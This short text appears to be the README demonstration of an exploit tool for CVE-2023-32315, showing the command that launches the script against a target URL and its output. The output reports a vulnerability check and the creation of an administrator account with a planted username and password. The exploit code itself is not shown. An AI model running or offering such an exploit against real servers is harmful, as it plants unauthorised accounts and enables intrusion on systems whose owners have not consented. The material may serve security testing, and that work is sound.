 ┌─[parrotblack@parrot]─[~/Desktop/CVE-2023-32315-EXPLOIT]
└──╼ $python CVE-2023-32315.py -u http://127.0.0.1:9090
CVE-2023-32315
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://127.0.0.1:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW